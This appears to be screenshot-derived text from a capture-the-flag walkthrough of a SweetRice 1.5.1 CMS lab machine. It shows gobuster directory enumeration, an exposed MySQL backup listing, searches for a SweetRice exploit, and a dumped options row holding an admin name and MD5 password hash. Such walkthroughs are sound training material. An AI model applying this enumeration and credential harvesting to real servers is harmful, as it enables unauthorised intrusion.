 cat mysql_bakup_20191129023059-1.5.1.sql
IP Local
10.9.14.22
IP Victima
10.10.241.203
monadtall
16/11/2022 - 21:31
Index of /content/inc
Index of /content/inc/mysql
SweetRice exploit - Busc
SweetRice 1.5.1 - Arbitra
10.10.241.203/content/inc/mysql_backup/
Index of /content/inc/mysql_backup
Name Last modified Size Description
Parent Directory -
mysql_bakup_20191129023059-1.5.1.sql 2019-11-29 12:30 4.7K
Apache/2.4.18 (Ubuntu) Server at 10.10.241.203 Port 80
===============================================================
[+] Url: http://10.10.241.203/content/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory
-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php,html,txt
[+] Add Slash: true
[+] Timeout: 10s
===============================================================
2022/11/16 21:28:05 Starting gobuster in directory enumeration mode
===============================================================
/images/ (Status: 200) [Size: 3444]
/index.php (Status: 200) [Size: 2199]
/license.txt (Status: 200) [Size: 15410]
/js/ (Status: 200) [Size: 1777]
/changelog.txt (Status: 200) [Size: 18013]
/inc/ (Status: 200) [Size: 6685]
/as/ (Status: 200) [Size: 3669]
/_themes/ (Status: 200) [Size: 964]
/attachment/ (Status: 200) [Size: 774]
Progress: 24436 / 882244 (2.77%)
76 PRIMARY KEY (`id`),
77 UNIQUE KEY `name` (`name`)
78 ) ENGINE=MyISAM AUTO_INCREMENT=4 DEFAULT CHARSET=utf8;',
79 14 => 'INSERT INTO `%--%_options` VALUES(\'1\',\'global_setting\',\'a:17:{s:4:\
\"name\\";s:25:\\"Lazy Admin&#039;s Website\\";s:6:\\"author\\";s:10:\\"Lazy Admi
n\\";s:5:\\"title\\";s:0:\\"\\";s:8:\\"keywords\\";s:8:\\"Keywords\\";s:11:\\"des
cription\\";s:11:\\"Description\\";s:5:\\"admin\\";s:7:\\"manager\\";s:6:\\"passw
d\\";s:32:\\"42f749ade7f9e195bf475f37a44cafcb\\";s:5:\\"close\\";i:1;s:9:\\"close
_tip\\";s:454:\\"<p>Welcome to SweetRice - Thank your for install SweetRice as yo
ur website management system.</p><h1>This site is building now , please come late
.</h1><p>If you are the webmaster,please go to Dashboard -> General -> Website se
tting </p><p>and uncheck the checkbox \\"Site close\\" to open your website.</p><
p>More help at <a href=\\"http://www.basic-cms.org/docs/5-things-need-to-be-done-
when-SweetRice-installed/\\">Tip for Basic CMS SweetRice installed</a></p>\\";s:5
:\\"cache\\";i:0;s:13:\\"cache_expired\\";i:0;s:10:\\"user_track\\";i:0;s:11:\\"u
rl_rewrite\\";i:0;s:4:\\"logo\\";s:0:\\"\\";s:5:\\"theme\\";s:0:\\"\\";s:4:\\"lan
g\\";s:9:\\"en-us.php\\";s:11:\\"admin_email\\";N;}\',\'1575023409\');',
80 15 => 'INSERT INTO `%--%_options` VALUES(\'2\',\'categories\',\'\',\'1575023409
\');',
81 16 => 'INSERT INTO `%--%_options` VALUES(\'3\',\'links\',\'\',\'1575023409\');'
,
82 17 => 'DROP TABLE IF EXISTS `%--%_posts`;',
83 18 => 'CREATE TABLE `%--%_posts` (
:_